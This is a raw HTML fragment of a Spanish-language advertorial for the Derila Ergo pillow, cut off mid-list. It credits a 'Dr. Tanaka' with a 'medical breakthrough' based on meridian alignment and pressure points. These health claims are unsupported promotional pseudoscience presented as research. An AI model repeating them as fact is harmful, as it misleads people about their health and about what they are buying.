--tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 351.547px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=400 400w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=600 600w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=900 900w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Graph Killing Your Back C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003EDespués de ver a miles de pacientes sufrir innecesariamente, el Dr. Tanaka sabía que tenía que haber una solución mejor. Combinó los antiguos principios de la reflexología japonesa con la ciencia moderna del sueño, y lo que descubrió lo cambió todo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«En la medicina tradicional japonesa, sabemos que los puntos de los meridianos del cuerpo deben estar bien alineados mientras dormimos»,\u003C\/span\u003E\u0026nbsp;explica el Dr. Tanaka. «¿Pero almohadas occidentales? Ellos desconocen totalmente este factor crucial».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ha ayudado a desarrollar algo revolucionario. «Al principio, los pacientes se muestran escépticos», reconoce. «Pero después de solo una noche, lo entienden. Esto no es solo una almohada, es un avance médico».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ayudó a desarrollar la revolucionaria\u0026nbsp;\u003Ca href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" rel=\"noopener noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Ealmohada Derila Ergo\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance: Las investigaciones del Dr. Tanaka revelaron\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Etres factores críticos\u003C\/span\u003E\u0026nbsp;para una relajación muscular adecuada:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu cuello necesita tener la curvatura exacta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDeben activarse los puntos de presión específicos\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 